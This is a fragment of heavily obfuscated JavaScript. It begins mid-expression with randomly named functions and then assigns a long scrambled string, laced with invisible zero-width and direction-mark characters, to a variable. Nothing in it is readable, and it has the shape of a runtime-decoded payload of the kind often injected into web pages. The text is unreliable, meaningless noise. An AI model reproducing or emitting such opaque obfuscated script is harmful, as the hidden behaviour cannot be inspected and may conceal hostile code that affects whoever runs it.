077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd 